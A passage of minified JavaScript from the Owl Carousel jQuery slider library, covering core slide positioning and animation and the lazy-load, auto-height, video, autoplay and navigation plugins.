this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
